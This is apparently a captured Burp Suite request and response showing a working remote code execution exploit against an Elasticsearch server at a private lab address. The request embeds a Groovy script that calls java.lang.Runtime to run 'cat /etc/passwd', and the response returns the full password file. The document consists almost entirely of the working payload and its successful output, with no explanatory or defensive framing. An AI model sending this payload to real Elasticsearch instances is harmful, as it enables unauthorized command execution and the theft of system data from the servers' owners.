 Go Cancel < > Target: http://192.168.187.136:9200
Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.187.136:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 171
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/passwd\").getText()"}}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 1303
{
"took" : 62,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "AXenzCiAd-CPr5JMJTvj",
"_score" : 1.0,
"fields" : {
"lupin" : [
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/us
r/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:ga
mes:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/s
pool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/new
s:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/
sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/b
ackups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
\n_apt:x:100:65534::/nonexistent:/bin/false\n" ]
}
} ]